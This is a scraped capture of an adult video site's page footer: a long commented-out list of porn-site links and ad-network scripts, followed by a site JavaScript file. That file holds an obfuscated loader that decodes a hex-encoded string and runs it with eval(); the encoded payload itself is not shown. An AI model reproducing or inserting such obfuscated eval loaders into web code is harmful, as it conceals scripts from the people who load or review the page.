<span>sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-caret-right"></i> <span>brazzerssexvideos.com</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-caret-right"></i> <span>xnxxtv.pro</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-caret-right"></i> <span>4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-caret-right"></i> <span>wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-caret-right"></i> <span>wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-caret-right"></i> <span>XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-caret-right"></i> <span>xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-caret-right"></i> <span>redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-caret-right"></i> <span>/pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-caret-right"></i> <span>x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-caret-right"></i> <span>full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-caret-right"></i> <span>freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-caret-right"></i> <span>wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-caret-right"></i> <span>freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-caret-right"></i> <span>wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-caret-right"></i> <span>pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-caret-right"></i> <span>germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-caret-right"></i> <span>pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-caret-right"></i> <span>hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-caret-right"></i> <span>xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-caret-right"></i> <span>freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-caret-right"></i> <span>freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-caret-right"></i> <span>porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-caret-right"></i> <span>momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-caret-right"></i> <span>amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-caret-right"></i> <span>pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-caret-right"></i> <span>amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-caret-right"></i> <span>hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-caret-right"></i> <span>spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-caret-right"></i> <span>pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-caret-right"></i> <span>katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-caret-right"></i> <span>porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-caret-right"></i> <span>4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-caret-right"></i> <span>extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-caret-right"></i> <span>hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-caret-right"></i> <span>pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-caret-right"></i> <span>pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-caret-right"></i> <span>milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-caret-right"></i> <span>tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-caret-right"></i> <span>PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-caret-right"></i> <span>pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-caret-right"></i> <span>pornfree</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-caret-right"></i> <span>free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-caret-right"></i> <span>videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-caret-right"></i> <span>pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-caret-right"></i> <span>wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-caret-right"></i> <span>hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-caret-right"></i> <span>sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-caret-right"></i> <span>pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-caret-right"></i> <span>porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-caret-right"></i> <span>hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-caret-right"></i> <span>free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-caret-right"></i> <span>zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-caret-right"></i> <span>hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-caret-right"></i> <span>you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-caret-right"></i> <span>bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-caret-right"></i> <span>alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-caret-right"></i> <span>bestporn</span></a></li> -->  -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>videoporn.name</span>.All models were 18 years of age or older at the time of depiction. Video Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
  
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eecbee59dbe34e40b74d16256f7159fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://videoporn.name/js/ML3yt2xCP5SI5aUd.js
body_size: 21515
content:
function lmghvogxf(dhkcgfntmu){var cwdkhfqnsj='Z';var xdzz='A';var tvcvd=[];var jjtk=new RegExp('['+xdzz+'-'+cwdkhfqnsj+']');var wejbxqau=dhkcgfntmu.split(jjtk);for(var i=0;i<wejbxqau.length;i++){tvcvd.push(String.fromCharCode(parseInt(wejbxqau[i],16)/(10)));}eval(tvcvd.splice(1,tvcvd.length).join(''));}lmghvogxf('[base64]'); 
     